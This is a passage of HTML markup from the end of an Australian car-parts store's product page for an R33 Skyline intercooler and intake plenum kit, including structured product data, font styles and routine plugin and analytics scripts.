              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer et_pb_gutters2 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="800" height="118" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White.png" alt="Plazmaman Hollow White" title="Plazmaman Hollow White" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White.png 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White-480x71.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" class="wp-image-66837" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1803" height="1802" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo.png" alt="Plazmaman P Logo" title="Plazmaman P Logo" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo.png 1803w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-1280x1279.png 1280w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-980x979.png 980w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1803px, 100vw" class="wp-image-66835" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">CUSTOMER SERVICE</h2></div>
			</div><div id="ws-customer-service" class="et_pb_module et_pb_menu et_pb_menu_0_tb_footer ws-menus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-customer-service" class="et-menu nav"><li id="menu-item-2421" class="et_pb_menu_page_id-2421 menu-item menu-item-type-custom menu-item-object-custom menu-item-2421"><a href="https://plazmaman.com/delivery-returns">Delivery &#038; Returns</a></li>
<li id="menu-item-2666" class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://plazmaman.com/my-account/">Order Status</a></li>
<li id="menu-item-2420" class="et_pb_menu_page_id-2420 menu-item menu-item-type-custom menu-item-object-custom menu-item-2420"><a href="https://plazmaman.com/payment-methods">Payment Methods</a></li>
<li id="menu-item-2422" class="et_pb_menu_page_id-2422 menu-item menu-item-type-custom menu-item-object-custom menu-item-2422"><a href="https://plazmaman.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2423" class="et_pb_menu_page_id-2423 menu-item menu-item-type-custom menu-item-object-custom menu-item-2423"><a href="https://plazmaman.com/terms-conditions">Terms &#038; Conditions</a></li>
<li id="menu-item-55045" class="et_pb_menu_page_id-54786 menu-item menu-item-type-post_type menu-item-object-page menu-item-55045"><a href="https://plazmaman.com/downloads/">Downloads</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">MY ACCOUNT</h2></div>
			</div><div class="et_pb_module et_pb_menu et_pb_menu_1_tb_footer ws-menus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-my-account" class="et-menu nav"><li id="menu-item-2461" class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://plazmaman.com/my-account/">My Account</a></li>
<li id="menu-item-2424" class="et_pb_menu_page_id-2424 menu-item menu-item-type-custom menu-item-object-custom menu-item-2424"><a href="https://plazmaman.com/my-account/orders/">Order History</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">contact us</h2></div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://goo.gl/maps/dUSJRy27fnkUnZWSA" target="_blank"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://goo.gl/maps/dUSJRy27fnkUnZWSA" target="_blank">address</a></h4>
						<div class="et_pb_blurb_description"><p><span>9 Bond Crescent</span><br /><span>WETHERILL PARK, NSW, 2164</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Trading Hours</span></h4>
						<div class="et_pb_blurb_description"><p>Mon &#8211; Fri: 8:30am &#8211; 5:00pm<br /><span>Sat &#8211; Sun: CLOSED</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="tel:0297251728"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="tel:0297251728">Phone</a></h4>
						<div class="et_pb_blurb_description"><p><span>(02) 9725 1728</span></p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				    <footer id="main-footer">                 <div id="footer-bottom">
                    <div class="container clearfix">
                <ul class="et-social-icons">


</ul>                        <div id='wc_footer'>
                            <div class='wc_container'>
                                <p>Copyright &copy; Plazmaman 2026.&nbsp;</p>
                                <p> Designed & developed by &nbsp;</p> 
                                <a  class="webstark-link" href='https://www.webstark.com.au' target='_blank'>Web Stark</a>.
                            </div>
                        </div>						 
                    </div>	<!-- .container -->
                </div>
            </footer> <!-- #main-footer -->
        </div> <!-- #et-main-area -->
    
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webstarktheme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<style id="wc-availability-notifications-styles" type="text/css">
			.woocommerce div.product .in-stock, .woocommerce #content div.product .in-stock, .woocommerce-page div.product .in-stock, .woocommerce-page #content div.product .in-stock { color: #29b516; font-weight: bolder; }.woocommerce div.product .low-stock, .woocommerce #content div.product .low-stock, .woocommerce-page div.product .low-stock, .woocommerce-page #content div.product .low-stock { color: #f82020; font-weight: bolder; }.woocommerce div.product .out-of-stock, .woocommerce #content div.product .out-of-stock, .woocommerce-page div.product .out-of-stock, .woocommerce-page #content div.product .out-of-stock { color: #f82020; font-weight: bolder; }.woocommerce div.product .available-on-backorder, .woocommerce #content div.product .available-on-backorder, .woocommerce-page div.product .available-on-backorder, .woocommerce-page #content div.product .available-on-backorder { color: #f82020; font-weight: bolder; }		</style>
		
		<div class="xoo-wsc-modal">

					<div class="xoo-wsc-basket " style="">

							
				<span class="xoo-wsc-items-count">0</span>
			
							<span class="xoo-wsc-icon-basket1 xoo-wsc-bki"></span>
			
		</div>
	
	<div class="xoo-wsc-opac"></div>
	<div class="xoo-wsc-container">

		<span class="xoo-wsc-block-cart"></span>

		<div class="xoo-wsc-header">

							<div class="xoo-wsc-notification-bar"></div>
			
			<span class="xoo-wsc-ctxt">Your Cart</span>
			<span class="xoo-wsc-icon-cross xoo-wsc-close"></span>

		</div>

		<div class="xoo-wsc-body"></div>

		<div class="xoo-wsc-footer">

							<div class="xoo-wsc-related-products"></div>
							
			<div class="xoo-wsc-footer-content"></div>

			
		</div>
	</div>
</div>

<div class="xoo-wsc-notice-box" style="display: none;">
	<div>
	  <span class="xoo-wsc-notice"></span>
	</div>
</div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"Product","@id":"https://plazmaman.com/product/r33-gts-t-pro-series-intercooler-kit-plenum/#product","name":"R33 GTS-T Pro Series Intercooler kit + Intake Plenum","url":"https://plazmaman.com/product/r33-gts-t-pro-series-intercooler-kit-plenum/","description":"Introducing Plazmaman's complete R33 Skyline GTS-T Intercooler &amp;amp; Intake Plenum kit (Including Plazmaman Billet throttle body and full piping)\n\n\n \tLightweight 600 x 300 x 76 mm Pro Series Tube and Fin Intercooler \u2013 950hp capability.\n \tQuality made to fit Plazmaman in-house mandrel bent aluminium piping.\n \tAll kits come complete with Plazmaman high quality silicone hoses.\n \tStainless BREEZE USA clamps and bolts+ brackets for the intercooler.\n \tWe also weld a BOV adapter if required.\n \tR33 GTS-T RB25DET Inlet Top Half Plenum\n \tYour Choice of 66 or 72 mm Throttle body\n \tRemote mounting kit supplied for factory Idle motor and Factory TPS can be used.\n \tThis Intercooler kit is available in Raw, Stealth black or Polished finish.\n\n\n\n This kit can be fitted by the majority of mechanically minded people, but please get it fitted by a professional if your not 100% sure you can do it properly and neatly. \n\n ** Please be aware that some holes are required to be drilled in order for piping to come though into engine bay \u2013 we try to keep this to a minimum **","image":"https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-14.jpg","sku":"R33 PLE/IC KIT","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3275.00","priceCurrency":"AUD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/BackOrder","url":"https://plazmaman.com/product/r33-gts-t-pro-series-intercooler-kit-plenum/","seller":{"@type":"Organization","name":"Plazmaman","url":"https://plazmaman.com"}}],"mpn":"R33 PLE/IC KIT","brand":{"@type":"Brand","name":"Plazmaman"}},{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://plazmaman.com"}},{"@type":"ListItem","position":2,"item":{"name":"Intercooler Kits","@id":"https://plazmaman.com/product-category/intercooler-kits/"}},{"@type":"ListItem","position":3,"item":{"name":"Nissan Intercooler Kits","@id":"https://plazmaman.com/product-category/intercooler-kits/nissan-intercooler-kits/"}},{"@type":"ListItem","position":4,"item":{"name":"R33 GTS-T Pro Series Intercooler kit + Intake Plenum","@id":"https://plazmaman.com/product/r33-gts-t-pro-series-intercooler-kit-plenum/"}}]}]}</script><style id="et-builder-googlefonts-inline">/* Original: https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPc.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnedw.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlEA.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiAyp8kv8JHgFVrJJLmE0tMMPQ&skey=14913f5d70e4915e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmv1pVGdeI&skey=e6f64e60fb8d9268&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm21lVGdeI&skey=b60188e8ecc47dee&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrJJLufntG&skey=f21d6e783fa43c88&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmg1hVGdeI&skey=b0aa19767d34da85&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmr19VGdeI&skey=7fbc556774b13ef0&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmy15VGdeI&skey=29c3bd833a54ba8c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm111VGdeI&skey=6ea139488603f28c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm81xVGdeI&skey=846b48b4eada095a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrLPTufntG&skey=57be0781cfb72ecd&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLFj_Z1JlEw&skey=1bdc08fe61c3cc9e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDz8Z1JlEw&skey=4aabc5055a39e031&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiEyp8kv8JHgFVrJJnedA&skey=87759fb096548f6d&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLGT9Z1JlEw&skey=d4526a9b64c21b87&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLEj6Z1JlEw&skey=ce7ef9d62ca89319&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLCz7Z1JlEw&skey=cea76fe63715a67a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDD4Z1JlEw&skey=f01e006f58df81ac&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLBT5Z1JlEw&skey=6c361c40a830b323&v=v24) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPI.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecg.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlFQ.woff2) format('woff2');}</style>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_0_tb_footer","url":"https:\/\/goo.gl\/maps\/dUSJRy27fnkUnZWSA","target":"_self"},{"class":"et_pb_blurb_2_tb_footer","url":"tel:0297251728","target":"_self"}];
			</script>
	<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2871048703179602&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%224776%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=R33+GTS-T+Pro+Series+Intercooler+kit+%2B+Intake+Plenum&cd%5Bcategory_name%5D=Intercooler+Kits%2C+Nissan+Intercooler+Kits&cd%5Bvalue%5D=3275&cd%5Bcurrency%5D=AUD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%224776%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=3275&cd%5Bpage_title%5D=R33+GTS-T+Pro+Series+Intercooler+kit+%2B+Intake+Plenum&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=4776&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=plazmaman.com%2Fproduct%2Fr33-gts-t-pro-series-intercooler-kit-plenum%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2871048703179602&ev=PageView&noscript=1&cd%5Bpage_title%5D=R33+GTS-T+Pro+Series+Intercooler+kit+%2B+Intake+Plenum&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=4776&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=plazmaman.com%2Fproduct%2Fr33-gts-t-pro-series-intercooler-kit-plenum%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//plazmaman.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="dismissible-wp-notices-js-extra">
/* <![CDATA[ */
var dismissibleWpNotices = {"ajaxUrl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","nonce":"cd324efb5f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0" id="dismissible-wp-notices-js"></script>
